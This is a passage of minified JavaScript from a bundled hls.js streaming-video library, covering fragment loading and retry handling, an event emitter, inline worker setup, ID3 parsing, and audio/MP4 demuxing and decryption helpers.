h;if(e<t){var m;const p=e<this.lastCurrentTime||e>t-c||(m=this.media)!=null&&m.paused||!this.startFragRequested?0:c;h=ui(r,a,e,p)}else h=a[a.length-1];if(h){const f=h.sn-i.startSN,p=this.fragmentTracker.getState(h);if((p===Pe.OK||p===Pe.PARTIAL&&h.gap)&&(r=h),r&&h.sn===r.sn&&(!d||u[0].fragment.sn>h.sn||!i.live)&&h.level===r.level){const y=a[f+1];h.sn<o&&this.fragmentTracker.getState(y)!==Pe.OK?h=y:h=null}}return h}alignPlaylists(e,t,i){const n=e.fragments.length;if(!n)return this.warn("No fragments in live playlist"),0;const r=e.fragmentStart,a=!t,o=e.alignedSliding&&G(r);if(a||!o&&!r){QT(i,e);const l=e.fragmentStart;return this.log(`Live playlist sliding: ${l.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} fragments: ${n}`),l}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,e.partTarget*3)}setStartPosition(e,t){let i=this.startPosition;i<t&&(i=-1);const n=this.timelineOffset;if(i===-1){const r=this.startTimeOffset!==null,a=r?this.startTimeOffset:e.startTimeOffset;a!==null&&G(a)?(i=t+a,a<0&&(i+=e.edge),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Setting startPosition to ${i} for start time offset ${a} found in ${r?"multivariant":"media"} playlist`),this.startPosition=i):e.live?(i=this.hls.liveSyncPosition||t,this.log(`Setting startPosition to -1 to start at live edge ${i}`),this.startPosition=-1):(this.log("setting startPosition to 0 by default"),this.startPosition=i=0),this.lastCurrentTime=i+n}this.nextLoadPosition=i+n}getLoadPosition(){var e;const{media:t}=this;let i=0;return(e=this.hls)!=null&&e.hasEnoughToStart&&t?i=t.currentTime:this.nextLoadPosition>=0&&(i=this.nextLoadPosition),i}handleFragLoadAborted(e,t){this.transmuxer&&e.type===this.playlistType&&_e(e)&&e.stats.aborted&&(this.log(`Fragment ${e.sn}${t?" part "+t.index:""} of ${this.playlistLabel()} ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){(!this.fragCurrent||!this.fragContextChanged(e)&&this.state!==P.FRAG_LOADING_WAITING_RETRY)&&(this.state=P.IDLE)}onFragmentOrKeyLoadError(e,t){var i;if(t.chunkMeta&&!t.frag){const y=this.getCurrentContext(t.chunkMeta);y&&(t.frag=y.frag)}const n=t.frag;if(!n||n.type!==e||!this.levels)return;if(this.fragContextChanged(n)){var r;this.warn(`Frag load error must match current frag to retry ${n.url} > ${(r=this.fragCurrent)==null?void 0:r.url}`);return}const a=t.details===b.FRAG_GAP;a&&this.fragmentTracker.fragBuffered(n,!0);const o=t.errorAction;if(!o){this.state=P.ERROR;return}const{action:l,flags:c,retryCount:u=0,retryConfig:d}=o,h=!!d,m=h&&l===$e.RetryRequest,f=h&&!o.resolved&&c===ct.MoveAllAlternatesMatchingHost,p=(i=this.hls.latestLevelDetails)==null?void 0:i.live;if(!m&&f&&_e(n)&&!n.endList&&p&&!Vp(t))this.resetFragmentErrors(e),this.treatAsGap(n),o.resolved=!0;else if((m||f)&&u<d.maxNumRetry){var x;const y=Lc((x=t.response)==null?void 0:x.code),v=Gu(d,u);if(this.resetStartWhenNotLoaded(),this.retryDate=self.performance.now()+v,this.state=P.FRAG_LOADING_WAITING_RETRY,o.resolved=!0,y){this.log("Waiting for connection (offline)"),this.retryDate=1/0,t.reason="offline";return}this.warn(`Fragment ${n.sn} of ${e} ${n.level} errored with ${t.details}, retrying loading ${u+1}/${d.maxNumRetry} in ${v}ms`)}else if(d)if(this.resetFragmentErrors(e),u<d.maxNumRetry)!a&&l!==$e.RemoveAlternatePermanently&&(o.resolved=!0);else{this.warn(`${t.details} reached or exceeded max retry (${u})`);return}else l===$e.SendAlternateToPenaltyBox?this.state=P.WAITING_LEVEL:this.state=P.ERROR;this.tickImmediate()}checkRetryDate(){const e=self.performance.now(),t=this.retryDate,i=t===1/0;(!t||e>=t||i&&!Lc(0))&&(i&&this.log("Connection restored (online)"),this.resetStartWhenNotLoaded(),this.state=P.IDLE)}reduceLengthAndFlushBuffer(e){if(this.state===P.PARSING||this.state===P.PARSED){const t=e.frag,i=e.parent,n=this.getFwdBufferInfo(this.mediaBuffer,i),r=n&&n.len>.5;r&&this.reduceMaxBufferLength(n.len,(t==null?void 0:t.duration)||10);const a=!r;return a&&this.warn(`Buffer full error while media.currentTime (${this.getLoadPosition()}) is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===W.AUDIO&&(this.fragCurrent=null),this.hls.hasEnoughToStart||(this.startFragRequested=!1),this.state!==P.STOPPED&&(this.state=P.IDLE)}afterBufferFlushed(e,t,i){if(!e)return;const n=Z.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,n,i),this.state===P.ENDED&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state!==P.STOPPED&&(this.state=P.IDLE)}resetStartWhenNotLoaded(){if(!this.hls.hasEnoughToStart){this.startFragRequested=!1;const e=this.levelLastLoaded,t=e?e.details:null;t!=null&&t.live?(this.log("resetting startPosition for live start"),this.startPosition=-1,this.setStartPosition(t,t.fragmentStart),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.log(`Loading context changed while buffering sn ${e.sn} of ${this.playlistLabel()} ${e.level===-1?"<removed>":e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,n){const r=i.details;if(!r){this.warn("level.details undefined");return}if(!Object.keys(e.elementaryStreams).reduce((l,c)=>{const u=e.elementaryStreams[c];if(u){const d=u.endPTS-u.startPTS;if(d<=0)return this.warn(`Could not parse fragment ${e.sn} ${c} duration reliably (${d})`),l||!1;const h=n?0:Zp(r,e,u.startPTS,u.endPTS,u.startDTS,u.endDTS,this);return this.hls.trigger(E.LEVEL_PTS_UPDATED,{details:r,level:i,drift:h,type:c,frag:e,start:u.startPTS,end:u.endPTS}),!0}return l},!1)){var o;const l=((o=this.transmuxer)==null?void 0:o.error)===null;if((i.fragmentError===0||l&&(i.fragmentError<2||e.endList))&&this.treatAsGap(e,i),l){const c=new Error(`Found no media in fragment ${e.sn} of ${this.playlistLabel()} ${e.level} resetting transmuxer to fallback to playlist timing`);if(this.warn(c.message),this.hls.trigger(E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_PARSING_ERROR,fatal:!1,error:c,frag:e,reason:`Found no media in msn ${e.sn} of ${this.playlistLabel()} "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}}this.state=P.PARSED,this.log(`Parsed ${e.type} sn: ${e.sn}${t?" part: "+t.index:""} of ${this.fragInfo(e,!1,t)})`),this.hls.trigger(E.FRAG_PARSED,{frag:e,part:t})}playlistLabel(){return this.playlistType===W.MAIN?"level":"track"}fragInfo(e,t=!0,i){var n,r;return`${this.playlistLabel()} ${e.level} (${i?"part":"frag"}:[${((n=t&&!i?e.startPTS:(i||e).start)!=null?n:NaN).toFixed(3)}-${((r=t&&!i?e.endPTS:(i||e).end)!=null?r:NaN).toFixed(3)}]${i&&e.type==="main"?"INDEPENDENT="+(i.independent?"YES":"NO"):""}`}treatAsGap(e,t){t&&t.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)}resetTransmuxer(){var e;(e=this.transmuxer)==null||e.reset()}recoverWorkerError(e){e.event==="demuxerWorker"&&(this.fragmentTracker.removeAllFragments(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),this.resetStartWhenNotLoaded(),this.resetLoadingState())}set state(e){const t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}function Ef(s){return!!s.interstitialsController&&s.enableInterstitialPlayback!==!1}class a0{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){const{chunks:e,dataLength:t}=this;let i;if(e.length)e.length===1?i=e[0]:i=ZT(e,t);else return new Uint8Array(0);return this.reset(),i}reset(){this.chunks.length=0,this.dataLength=0}}function ZT(s,e){const t=new Uint8Array(e);let i=0;for(let n=0;n<s.length;n++){const r=s[n];t.set(r,i),i+=r.length}return t}var ll={exports:{}},Sf;function JT(){return Sf||(Sf=1,function(s){var e=Object.prototype.hasOwnProperty,t="~";function i(){}Object.create&&(i.prototype=Object.create(null),new i().__proto__||(t=!1));function n(l,c,u){this.fn=l,this.context=c,this.once=u||!1}function r(l,c,u,d,h){if(typeof u!="function")throw new TypeError("The listener must be a function");var m=new n(u,d||l,h),f=t?t+c:c;return l._events[f]?l._events[f].fn?l._events[f]=[l._events[f],m]:l._events[f].push(m):(l._events[f]=m,l._eventsCount++),l}function a(l,c){--l._eventsCount===0?l._events=new i:delete l._events[c]}function o(){this._events=new i,this._eventsCount=0}o.prototype.eventNames=function(){var c=[],u,d;if(this._eventsCount===0)return c;for(d in u=this._events)e.call(u,d)&&c.push(t?d.slice(1):d);return Object.getOwnPropertySymbols?c.concat(Object.getOwnPropertySymbols(u)):c},o.prototype.listeners=function(c){var u=t?t+c:c,d=this._events[u];if(!d)return[];if(d.fn)return[d.fn];for(var h=0,m=d.length,f=new Array(m);h<m;h++)f[h]=d[h].fn;return f},o.prototype.listenerCount=function(c){var u=t?t+c:c,d=this._events[u];return d?d.fn?1:d.length:0},o.prototype.emit=function(c,u,d,h,m,f){var p=t?t+c:c;if(!this._events[p])return!1;var x=this._events[p],y=arguments.length,v,S;if(x.fn){switch(x.once&&this.removeListener(c,x.fn,void 0,!0),y){case 1:return x.fn.call(x.context),!0;case 2:return x.fn.call(x.context,u),!0;case 3:return x.fn.call(x.context,u,d),!0;case 4:return x.fn.call(x.context,u,d,h),!0;case 5:return x.fn.call(x.context,u,d,h,m),!0;case 6:return x.fn.call(x.context,u,d,h,m,f),!0}for(S=1,v=new Array(y-1);S<y;S++)v[S-1]=arguments[S];x.fn.apply(x.context,v)}else{var T=x.length,A;for(S=0;S<T;S++)switch(x[S].once&&this.removeListener(c,x[S].fn,void 0,!0),y){case 1:x[S].fn.call(x[S].context);break;case 2:x[S].fn.call(x[S].context,u);break;case 3:x[S].fn.call(x[S].context,u,d);break;case 4:x[S].fn.call(x[S].context,u,d,h);break;default:if(!v)for(A=1,v=new Array(y-1);A<y;A++)v[A-1]=arguments[A];x[S].fn.apply(x[S].context,v)}}return!0},o.prototype.on=function(c,u,d){return r(this,c,u,d,!1)},o.prototype.once=function(c,u,d){return r(this,c,u,d,!0)},o.prototype.removeListener=function(c,u,d,h){var m=t?t+c:c;if(!this._events[m])return this;if(!u)return a(this,m),this;var f=this._events[m];if(f.fn)f.fn===u&&(!h||f.once)&&(!d||f.context===d)&&a(this,m);else{for(var p=0,x=[],y=f.length;p<y;p++)(f[p].fn!==u||h&&!f[p].once||d&&f[p].context!==d)&&x.push(f[p]);x.length?this._events[m]=x.length===1?x[0]:x:a(this,m)}return this},o.prototype.removeAllListeners=function(c){var u;return c?(u=t?t+c:c,this._events[u]&&a(this,u)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=t,o.EventEmitter=o,s.exports=o}(ll)),ll.exports}var e1=JT(),Yu=IS(e1);const rr="1.6.15",en={};function t1(){return typeof __HLS_WORKER_BUNDLE__=="function"}function s1(){const s=en[rr];if(s)return s.clientCount++,s;const e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e),n={worker:new self.Worker(t),objectURL:t,clientCount:1};return en[rr]=n,n}function i1(s){const e=en[s];if(e)return e.clientCount++,e;const t=new self.URL(s,self.location.href).href,n={worker:new self.Worker(t),scriptURL:t,clientCount:1};return en[s]=n,n}function n1(s){const e=en[s||rr];if(e&&e.clientCount--===1){const{worker:i,objectURL:n}=e;delete en[s||rr],n&&self.URL.revokeObjectURL(n),i.terminate()}}function o0(s,e){return e+10<=s.length&&s[e]===51&&s[e+1]===68&&s[e+2]===73&&s[e+3]<255&&s[e+4]<255&&s[e+6]<128&&s[e+7]<128&&s[e+8]<128&&s[e+9]<128}function qu(s,e){return e+10<=s.length&&s[e]===73&&s[e+1]===68&&s[e+2]===51&&s[e+3]<255&&s[e+4]<255&&s[e+6]<128&&s[e+7]<128&&s[e+8]<128&&s[e+9]<128}function Lo(s,e){let t=0;return t=(s[e]&127)<<21,t|=(s[e+1]&127)<<14,t|=(s[e+2]&127)<<7,t|=s[e+3]&127,t}function ar(s,e){const t=e;let i=0;for(;qu(s,e);){i+=10;const n=Lo(s,e+6);i+=n,o0(s,e+10)&&(i+=10),e+=i}if(i>0)return s.subarray(t,t+i)}function r1(s,e,t,i){const n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],r=e[t+2],a=r>>2&15;if(a>12){const m=new Error(`invalid ADTS sampling index:${a}`);s.emit(E.ERROR,E.ERROR,{type:q.MEDIA_ERROR,details:b.FRAG_PARSING_ERROR,fatal:!0,error:m,reason:m.message});return}const o=(r>>6&3)+1,l=e[t+3]>>6&3|(r&1)<<2,c="mp4a.40."+o,u=n[a];let d=a;(o===5||o===29)&&(d-=3);const h=[o<<3|(d&14)>>1,(d&1)<<7|l<<3];return ce.log(`manifest codec:${i}, parsed codec:${c}, channels:${l}, rate:${u} (ADTS object type:${o} sampling index:${a})`),{config:h,samplerate:u,channelCount:l,codec:c,parsedCodec:c,manifestCodec:i}}function l0(s,e){return s[e]===255&&(s[e+1]&246)===240}function c0(s,e){return s[e+1]&1?7:9}function Qu(s,e){return(s[e+3]&3)<<11|s[e+4]<<3|(s[e+5]&224)>>>5}function a1(s,e){return e+5<s.length}function Qa(s,e){return e+1<s.length&&l0(s,e)}function o1(s,e){return a1(s,e)&&l0(s,e)&&Qu(s,e)<=s.length-e}function l1(s,e){if(Qa(s,e)){const t=c0(s,e);if(e+t>=s.length)return!1;const i=Qu(s,e);if(i<=t)return!1;const n=e+i;return n===s.length||Qa(s,n)}return!1}function u0(s,e,t,i,n){if(!s.samplerate){const r=r1(e,t,i,n);if(!r)return;de(s,r)}}function d0(s){return 1024*9e4/s}function c1(s,e){const t=c0(s,e);if(e+t<=s.length){const i=Qu(s,e)-t;if(i>0)return{headerLength:t,frameLength:i}}}function h0(s,e,t,i,n){const r=d0(s.samplerate),a=i+n*r,o=c1(e,t);let l;if(o){const{frameLength:d,headerLength:h}=o,m=h+d,f=Math.max(0,t+m-e.length);f?(l=new Uint8Array(m-h),l.set(e.subarray(t+h,e.length),0)):l=e.subarray(t+h,t+m);const p={unit:l,pts:a};return f||s.samples.push(p),{sample:p,length:m,missing:f}}const c=e.length-t;return l=new Uint8Array(c),l.set(e.subarray(t,e.length),0),{sample:{unit:l,pts:a},length:c,missing:-1}}function u1(s,e){return qu(s,e)&&Lo(s,e+6)+10<=s.length-e}function d1(s){return s instanceof ArrayBuffer?s:s.byteOffset==0&&s.byteLength==s.buffer.byteLength?s.buffer:new Uint8Array(s).buffer}function cl(s,e=0,t=1/0){return h1(s,e,t,Uint8Array)}function h1(s,e,t,i){const n=f1(s);let r=1;"BYTES_PER_ELEMENT"in i&&(r=i.BYTES_PER_ELEMENT);const a=m1(s)?s.byteOffset:0,o=(a+s.byteLength)/r,l=(a+e)/r,c=Math.floor(Math.max(0,Math.min(l,o))),u=Math.floor(Math.min(c+Math.max(t,0),o));return new i(n,c,u-c)}function f1(s){return s instanceof ArrayBuffer?s:s.buffer}function m1(s){return s&&s.buffer instanceof ArrayBuffer&&s.byteLength!==void 0&&s.byteOffset!==void 0}function g1(s){const e={key:s.type,description:"",data:"",mimeType:null,pictureType:null},t=3;if(s.size<2)return;if(s.data[0]!==t){console.log("Ignore frame with unrecognized character encoding");return}const i=s.data.subarray(1).indexOf(0);if(i===-1)return;const n=gt(cl(s.data,1,i)),r=s.data[2+i],a=s.data.subarray(3+i).indexOf(0);if(a===-1)return;const o=gt(cl(s.data,3+i,a));let l;return n==="-->"?l=gt(cl(s.data,4+i+a)):l=d1(s.data.subarray(4+i+a)),e.mimeType=n,e.pictureType=r,e.description=o,e.data=l,e}function p1(s){if(s.size<2)return;const e=gt(s.data,!0),t=new Uint8Array(s.data.subarray(e.length+1));return{key:s.type,info:e,data:t.buffer}}function y1(s){if(s.size<2)return;if(s.type==="TXXX"){let t=1;const i=gt(s.data.subarray(t),!0);t+=i.length+1;const n=gt(s.data.subarray(t));return{key:s.type,info:i,data:n}}const e=gt(s.data.subarray(1));return{key:s.type,info:"",data:e}}function v1(s){if(s.type==="WXXX"){if(s.size<2)return;let t=1;const i=gt(s.data.subarray(t),!0);t+=i.length+1;const n=gt(s.data.subarray(t));return{key:s.type,info:i,data:n}}const e=gt(s.data);return{key:s.type,info:"",data:e}}function x1(s){return s.type==="PRIV"?p1(s):s.type[0]==="W"?v1(s):s.type==="APIC"?g1(s):y1(s)}function E1(s){const e=String.fromCharCode(s[0],s[1],s[2],s[3]),t=Lo(s,4),i=10;return{type:e,size:t,data:s.subarray(i,i+t)}}const Ur=10,S1=10;function f0(s){let e=0;const t=[];for(;qu(s,e);){const i=Lo(s,e+6);s[e+5]>>6&1&&(e+=Ur),e+=Ur;const n=e+i;for(;e+S1<n;){const r=E1(s.subarray(e)),a=x1(r);a&&t.push(a),e+=r.size+Ur}o0(s,e)&&(e+=Ur)}return t}function m0(s){return s&&s.key==="PRIV"&&s.info==="com.apple.streaming.transportStreamTimestamp"}function T1(s){if(s.data.byteLength===8){const e=new Uint8Array(s.data),t=e[3]&1;let i=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return i/=45,t&&(i+=4772185884e-2),Math.round(i)}}function Xu(s){const e=f0(s);for(let t=0;t<e.length;t++){const i=e[t];if(m0(i))return T1(i)}}let ht=function(s){return s.audioId3="org.id3",s.dateRange="com.apple.quicktime.HLS",s.emsg="https://aomedia.org/emsg/ID3",s.misbklv="urn:misb:KLV:bin:1910.1",s}({});function Wt(s="",e=9e4){return{type:s,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}class Zu{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,n){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){this.cachedData&&(e=kt(this.cachedData,e),this.cachedData=null);let i=ar(e,0),n=i?i.length:0,r;const a=this._audioTrack,o=this._id3Track,l=i?Xu(i):void 0,c=e.length;for((this.basePTS===null||this.frameIndex===0&&G(l))&&(this.basePTS=A1(l,t,this.initPTS),this.lastPTS=this.basePTS),this.lastPTS===null&&(this.lastPTS=this.basePTS),i&&i.length>0&&o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:ht.audioId3,duration:Number.POSITIVE_INFINITY});n<c;){if(this.canParse(e,n)){const u=this.appendFrame(a,e,n);u?(this.frameIndex++,this.lastPTS=u.sample.pts,n+=u.length,r=n):n=c}else u1(e,n)?(i=ar(e,n),o.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:i,type:ht.audioId3,duration:Number.POSITIVE_INFINITY}),n+=i.length,r=n):n++;if(n===c&&r!==c){const u=e.slice(r);this.cachedData?this.cachedData=kt(this.cachedData,u):this.cachedData=u}}return{audioTrack:a,videoTrack:Wt(),id3Track:o,textTrack:Wt()}}demuxSampleAes(e,t,i){return Promise.reject(new Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){const t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:Wt(),id3Track:this._id3Track,textTrack:Wt()}}destroy(){this.cachedData=null,this._audioTrack=this._id3Track=void 0}}const A1=(s,e,t)=>{if(G(s))return s*90;const i=t?t.baseTime*9e4/t.timescale:0;return e*9e4+i};let Br=null;const L1=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],I1=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],R1=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],k1=[0,1,1,4];function g0(s,e,t,i,n){if(t+24>e.length)return;const r=p0(e,t);if(r&&t+r.frameLength<=e.length){const a=r.samplesPerFrame*9e4/r.sampleRate,o=i+n*a,l={unit:e.subarray(t,t+r.frameLength),pts:o,dts:o};return s.config=[],s.channelCount=r.channelCount,s.samplerate=r.sampleRate,s.samples.push(l),{sample:l,length:r.frameLength,missing:0}}}function p0(s,e){const t=s[e+1]>>3&3,i=s[e+1]>>1&3,n=s[e+2]>>4&15,r=s[e+2]>>2&3;if(t!==1&&n!==0&&n!==15&&r!==3){const a=s[e+2]>>1&1,o=s[e+3]>>6,l=t===3?3-i:i===3?3:4,c=L1[l*14+n-1]*1e3,d=I1[(t===3?0:t===2?1:2)*3+r],h=o===3?1:2,m=R1[t][i],f=k1[i],p=m*8*f,x=Math.floor(m*c/d+a)*f;if(Br===null){const S=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);Br=S?parseInt(S[1]):0}return!!Br&&Br<=87&&i===2&&c>=224e3&&o===0&&(s[e+3]=s[e+3]|128),{sampleRate:d,channelCount:h,frameLength:x,samplesPerFrame:p}}}function Ju(s,e){return s[e]===255&&(s[e+1]&224)===224&&(s[e+1]&6)!==0}function y0(s,e){return e+1<s.length&&Ju(s,e)}function _1(s,e){return Ju(s,e)&&4<=s.length-e}function v0(s,e){if(e+1<s.length&&Ju(s,e)){const i=p0(s,e);let n=4;i!=null&&i.frameLength&&(n=i.frameLength);const r=e+n;return r===s.length||y0(s,r)}return!1}class w1 extends Zu{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}static probe(e,t){if(!e)return!1;const i=ar(e,0);let n=(i==null?void 0:i.length)||0;if(v0(e,n))return!1;for(let r=e.length;n<r;n++)if(l1(e,n))return t.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return o1(e,t)}appendFrame(e,t,i){u0(e,this.observer,t,i,e.manifestCodec);const n=h0(e,t,i,this.basePTS,this.frameIndex);if(n&&n.missing===0)return n}}const x0=(s,e)=>{let t=0,i=5;e+=i;const n=new Uint32Array(1),r=new Uint32Array(1),a=new Uint8Array(1);for(;i>0;){a[0]=s[e];const o=Math.min(i,8),l=8-o;r[0]=4278190080>>>24+l<<l,n[0]=(a[0]&r[0])>>l,t=t?t<<o|n[0]:n[0],e+=1,i-=o}return t};class b1 extends Zu{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){const n=E0(e,t,i,this.basePTS,this.frameIndex);if(n!==-1)return{sample:e.samples[e.samples.length-1],length:n,missing:0}}static probe(e){if(!e)return!1;const t=ar(e,0);if(!t)return!1;const i=t.length;return e[i]===11&&e[i+1]===119&&Xu(t)!==void 0&&x0(e,i)<16}}function E0(s,e,t,i,n){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const r=e[t+4]>>6;if(r>=3)return-1;const o=[48e3,44100,32e3][r],l=e[t+4]&63,u=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][l*3+r]*2;if(t+u>e.length)return-1;const d=e[t+6]>>5;let h=0;d===2?h+=2:(d&1&&d!==1&&(h+=2),d&4&&(h+=2));const m=(e[t+6]<<8|e[t+7])>>12-h&1,p=[2,1,2,3,3,4,4,5][d]+m,x=e[t+5]>>3,y=e[t+5]&7,v=new Uint8Array([r<<6|x<<1|y>>2,(y&3)<<6|d<<3|m<<2|l>>4,l<<4&224]),S=1536/o*9e4,T=i+n*S,A=e.subarray(t,t+u);return s.config=v,s.channelCount=p,s.samplerate=o,s.samples.push({unit:A,pts:T}),u}class C1 extends Zu{resetInitSegment(e,t,i,n){super.resetInitSegment(e,t,i,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:n,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=ar(e,0);let i=(t==null?void 0:t.length)||0;if(t&&e[i]===11&&e[i+1]===119&&Xu(t)!==void 0&&x0(e,i)<=16)return!1;for(let n=e.length;i<n;i++)if(v0(e,i))return ce.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return _1(e,t)}appendFrame(e,t,i){if(this.basePTS!==null)return g0(e,t,i,this.basePTS,this.frameIndex)}}const D1=/\/emsg[-/]ID3/i;class P1{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,n){const r=this.videoTrack=Wt("video",1),a=this.audioTrack=Wt("audio",1),o=this.txtTrack=Wt("text",1);if(this.id3Track=Wt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const l=bp(e);if(l.video){const{id:c,timescale:u,codec:d,supplemental:h}=l.video;r.id=c,r.timescale=o.timescale=u,r.codec=d,r.supplemental=h}if(l.audio){const{id:c,timescale:u,codec:d}=l.audio;a.id=c,a.timescale=u,a.codec=d}o.id=kp.text,r.sampleDuration=0,r.duration=a.duration=n}resetContiguity(){this.remainderData=null}static probe(e){return bS(e)}demux(e,t){this.timeOffset=t;let i=e;const n=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=kt(this.remainderData,e));const o=FS(i);this.remainderData=o.remainder,n.samples=o.valid||new Uint8Array}else n.samples=i;const a=this.extractID3Track(n,t);return r.samples=Uh(t,n),{videoTrack:n,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const n=this.extractID3Track(t,this.timeOffset);return i.samples=Uh(e,t),{videoTrack:t,audioTrack:Wt(),id3Track:n,textTrack:Wt()}}extractID3Track(e,t){const i=this.id3Track;if(e.samples.length){const n=te(e.samples,["emsg"]);n&&n.forEach(r=>{const a=BS(r);if(D1.test(a.schemeIdUri)){const o=Tf(a,t);let l=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;l<=.001&&(l=Number.POSITIVE_INFINITY);const c=a.payload;i.samples.push({data:c,len:c.byteLength,dts:o,pts:o,type:ht.emsg,duration:l})}else if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Tf(a,t);i.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:ht.misbklv,duration:Number.POSITIVE_INFINITY})}})}return i}demuxSampleAes(e,t,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Tf(s,e){return G(s.presentationTime)?s.presentationTime/s.timeScale:e+s.presentationTimeDelta/s.timeScale}class N1{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new Vu(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,$s.cbc)}decryptAacSample(e,t,i){const n=e[t].unit;if(n.length<=16)return;const r=n.subarray(16,n.length-n.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(o=>{const l=new Uint8Array(o);n.set(l,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)}).catch(i)}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length){i();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,i=new Int8Array(t);let n=0;for(let r=32;r<e.length-16;r+=160,n+=16)i.set(e.subarray(r,r+16),n);return 